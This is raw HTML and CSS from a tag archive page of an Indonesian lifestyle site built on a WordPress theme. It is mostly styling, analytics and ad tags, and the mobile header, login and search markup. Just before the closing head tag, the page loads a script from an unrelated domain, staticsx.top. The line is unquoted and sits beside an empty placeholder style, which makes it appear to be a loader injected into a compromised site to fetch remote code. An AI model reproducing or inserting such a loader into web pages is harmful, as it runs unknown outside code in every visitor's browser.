    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tebet9.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tebet9.com/tag/sahabat/",
                    "name": "Sahabat"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-sahabat tag-461 global-block-template-1 td-influencer  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_6970aa525cec5" class="tdc-zone"><div class="tdc_zone td_uid_1_6970aa525ced2_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_6970aa525ced2_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_6970aa525ced2_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_6970aa525cec5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_6970aa525cec5_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_6970aa525d6ce" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_6970aa525d6d3_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_6970aa525d6d3_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_6970aa525d6d3_rand{
position:relative;
}

.td_uid_2_6970aa525d6d3_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_6970aa525d6d3_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_6970aa525d6ce_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_6970aa525d6ce_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_6970aa525d6ce_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_6970aa525d6ce_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_6970aa525d6ce_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_6970aa525d970_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_6970aa525d970_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_6970aa525dbeb_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_6970aa525dbeb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_6970aa525dbeb_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_6970aa525dbeb_rand {
                    display: inline-block;
                }
                
                .td_uid_4_6970aa525dbeb_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_6970aa525dbeb_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_6970aa525dbeb_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_6970aa525dbeb_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_6970aa525dbeb_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_6970aa525dbeb_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_6970aa525dfc5_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_6970aa525dfc5_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_6970aa525dfc5_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6970aa525dfc5_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_6970aa525e1b1_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_6970aa525e1b1_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_6970aa525e645_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_6970aa525e645" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6970aa525e645_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_6970aa525e645_rand {
                    display: inline-block;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-a,
                .td_uid_7_6970aa525e645_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-a,
                .td_uid_7_6970aa525e645_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_6970aa525e645_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_6970aa525e645_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_6970aa525e645_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_6970aa525e645_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_6970aa526d25a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_6970aa526d25a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_6970aa526d25a_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_6970aa526d25a_rand {
                    display: inline-block;
                }
                
                .td_uid_8_6970aa526d25a_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_6970aa526d25a_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_6970aa526d25a_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_6970aa526d25a_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_6970aa526d25a_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_6970aa526d4ee" class="tdc-zone"><div class="tdc_zone td_uid_9_6970aa526d4f4_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_6970aa526d4f4_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_6970aa526d4f4_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_6970aa526d4f4_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6970aa526d4f4_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_6970aa526d4ee_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_6970aa526d4ee_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_6970aa526d747" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_6970aa526d74c_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_6970aa526d74c_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_6970aa526d74c_rand{
position:relative;
}

.td_uid_10_6970aa526d74c_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6970aa526d74c_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_6970aa526d747_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_6970aa526d747_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_6970aa526d747_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6970aa526d747_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_6970aa526d747_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_6970aa526d931_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_6970aa526d931_rand {
                    vertical-align: baseline;
                }
